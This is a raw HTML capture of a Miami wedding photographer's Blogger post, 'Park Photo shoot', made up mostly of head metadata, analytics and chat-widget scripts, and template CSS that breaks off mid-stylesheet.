

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html
body_size: 31669
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-135256230-16'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135256230-16');
</script>
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5a3beb1dbbdfe97b137fcc1d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>
Park Photo shoot  - Miami Wedding Photographer
</title>
<meta content='https://www.linkedin.com/in/vitalii-petriv-6429b1159/' name='author'/>
<!-- Description and Keywords (start) -->
<meta content='Our Vision Miami Wedding Phototography is to capture the heart and joy of each moment, bringing into focus those lasting memories so that you may cherish them forever.' name='description'/>
<meta content='Cheap Wedding photographers Miami, affordable wedding photographer, Miami cheap wedding photographers, Miami cheap photographer package,  photographers Miami affordable price, cheap photographer near me, Miami cheap photographer' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Park Photo shoot ' property='og:title'/>
<meta content='https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg' property='og:image'/>
<meta content='Miami Wedding Photographer' property='og:site_name'/>
<meta content='https://affordable.miami-wedding-photographer.us/' name='twitter:domain'/>
<meta content='Park Photo shoot ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg' name='twitter:image'/>
<meta content='Park Photo shoot ' name='twitter:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://affordable.miami-wedding-photographer.us/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Miami Wedding Photographer - Atom" href="https://affordable.miami-wedding-photographer.us/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Miami Wedding Photographer - RSS" href="https://affordable.miami-wedding-photographer.us/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Miami Wedding Photographer - Atom" href="https://www.blogger.com/feeds/3403607993937751822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Miami Wedding Photographer - Atom" href="https://affordable.miami-wedding-photographer.us/feeds/6329961958183521588/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg' rel='image_src'/>
<meta content='https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html' property='og:url'/>
<meta content='Park Photo shoot ' property='og:title'/>
<meta content='What`s the best spot for wedding pictures in San Francisco? Looking for San Francisco Wedding Photographer? ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/w1200-h630-p-k-no-nu/1268859_497702143655155_1179941662_o.jpg' property='og:image'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Remito
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout .headerright {float: right;width: 600px;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout .top-bar-social {float: right;width: 47.5%;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #fff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #aaa;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {float: right;padding:0;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 50px;line-height: 50px;font-size: 14px;color:#fff;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #151515;font-size: 55px;font-weight: bold;line-height: 68px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #000000;font: normal 14px 'Oswald', sans-serif;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 0;width: 728px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #323232;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item{-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.post_item_title a {display: block;padding: 20px 0px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.thumb {display: block;height: auto !important;width: 100% !important;}.date_holder {display: none;position: absolute;top: 10px;right: 10px;background: #f7f7f7;color: #2e2e2e;padding: 0;text-align: center;}.date_holder .month {display: block;text-transform: uppercase;font-size: 13px;font-weight: 700;background: #d14242;color:#fff;}.date_holder .day {display: block;font-size: 20px;margin-bottom: 2px;font-weight: 700;padding: 4px 12px;}.post_meta {padding: 20px 0px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.button, .post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYt_FJNeihei6Dhahg7VIXC5XkEzIU6tsY-kHcLJEx6RjtX55EQlO_9I4Sou-CSXYVT86K0OTRhkABWesFWf65jZwS_qsldY8bjVsKtMHIjsp7E91WBGhADV_t9tD6JcBl6KY0KNqxoED/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVhwhBAjhLHqRh1NhHIstdlyqtjjZqVcVZeRxpSP7YGEUpXHjxra-HgO2xDjSZa3zn4H_8hF08DsD-VyWidXCEpbOKgJGFIAzmsTo_w2CGQaUcolHmRGGAg4j1wGOpIvLPdF25A-br0Bxp/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn5vnQGZpgJQ8M18ECjPTwdbwbyKV6j5jLSZQZXXk6Gvr_HJ5WD8lrOkxrWPPvmSnrz9nQBgGGMenP0JpF9HZCjDfoRO-68Iee50fo3Lih0ZXDB9efpkd0Ug6m0Pn3dxY_rtQiTrgKZfni/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {display: none;margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments .avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi-jV3X51nFik0k-VmrDDkMgLSqq6S4iAelngejeC21srMmMa0GL7lj702fH9DyTGokskRn5CfFrAMxVrluEQmDIAqs-4rXiRCDLepynJTtR8Rs1wgw3ZBs4zRcVniWXVg3EpL5A9jgtZJ/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#323232;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom: 1px solid rgb(51, 51, 51);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {background:#3B3B3B;color: #fff;font-size: 16px;padding: 16px 17.6px;margin: 0 0 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {text-decoration:none;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#fff;}.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYt_FJNeihei6Dhahg7VIXC5XkEzIU6tsY-kHcLJEx6RjtX55EQlO_9I4Sou-CSXYVT86K0OTRhkABWesFWf65jZwS_qsldY8bjVsKtMHIjsp7E91WBGhADV_t9tD6JcBl6KY0KNqxoED/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:$(maincolor);border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin:10px 0;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 22%;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 97px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 97px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYt_FJNeihei6Dhahg7VIXC5XkEzIU6tsY-kHcLJEx6RjtX55EQlO_9I4Sou-CSXYVT86K0OTRhkABWesFWf65jZwS_qsldY8bjVsKtMHIjsp7E91WBGhADV_t9tD6JcBl6KY0KNqxoED/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXYPHrjs8YRkwe3k86N0Bk4sIzAI2uxuV1cdInYxPI-h8LhVcvIcOt3qZc5oUyRzXR5t_q-EWeKfDEqPPVppvAoB1TxN9S4ocCG8NVCZc7RyNtt5lQk6flLh53eeJJCdDPbFMyUXlZr_fi/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGYonmnuHXIzX-omjj3DQyd0xK_m_3aXCfDlSUzCGBgxDj-qz-4FaB5Pq9qiIfu9vfetyNTUvoEGDsrh9OvogXg3ikRAXmwRN_BftyzZwt046VZRzDMxN0ODl5oj6w7cq7cpNP3B4SAGF/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmB3RDfmmYsO_eqMF7ph1MDi7B5oAuBEHVTii0U8DZH47iWjFsfAQ7olWNt4qfIjlRvBwt4r2HceobTT1SIgZchOrBOUpalXye0KI-VFkLLWogsqA41XhwvZzcrmvpo3sqeT1b4MAIgWTM/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvbcrf1FQBMZ40jhnQVQTbwwI-Z_tuzv06kthZOSalMIapmE33cjuGEbsyYwyzC_YVmhJC0-SSeqLwhPzrmCmVScx6Q_k2axGYBPFzUX6ZbU_rSJ5DKUNr3EO0JJXzxt6T6h8qIFCSmsoi/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirNUNbnwikgoGm14lC4QgDYNoN7RlvdLYnaM8jT7jSZqlZ1CN1XaIh5OvFXFC_GP6wVF4GPcgvNS0qf1HK9viWIWSu3xXeb7kMCN4-MRT1GH-fIqpooIqHbL96EhSaz3Rf09XGzv64Wx-O/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKnqADGbliq79kWb_FfJ5Br-RkdP27Y38VUcbiOs-72eyrSAiITmvUR-o7f51peoeV0x8Z_tKRZ-F-SEBVlJLMWO5mKPATGrJP3AYcitsXtovHDzIDUgJErlwm8yMforHpeKEVDbdlyQbH/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiKZCgpcsCGMFQpeF3JLpSms3Q2rI2hfGBFyWrDAWEGmjT3cqOy5f5CJvAxBe74H268iEaznJ67P7iniYJLinu2pZ6zg0ufVT3AlFFnn6M5yvxbKG1FGVHCceiP-_9mfTQA68fn6rE1Ld1/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: 